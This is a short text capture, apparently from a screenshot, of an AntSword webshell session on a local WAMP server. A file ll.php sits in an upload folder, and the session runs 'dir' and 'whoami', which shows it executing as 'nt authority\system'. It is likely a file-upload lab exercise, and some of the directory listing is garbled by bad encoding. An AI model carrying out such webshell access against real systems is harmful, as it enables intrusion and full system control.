 AntSword
AntSword Data Edit Window
>_ 127.0.0.1
(*) Infomations
Current Path: C:/wamp/www/upload/webshell
Drive List: C:D:
System Info: Windows NT LAPTOP-CQF1T9T1 6.2 build 9200 (Windows 8 Home Premium Edition) i586
Current User: SYSTEM
C:\wamp\www\upload\webshell> dir
������ C �eľ��� Windows
�������к��� D6DC-523E
C:\wamp\www\upload\webshell ��Ŀ¼
2019/06/30 16:52 <DIR> .
2019/06/30 16:52 <DIR> ..
2019/06/30 16:48 28 ll.php
1 ���ļ� 28 ��
2 ��Ŀ¼ 10,563,768,320 ������
C:\wamp\www\upload\webshell> whoami
nt authority\system
C:\wamp\www\upload\webshell>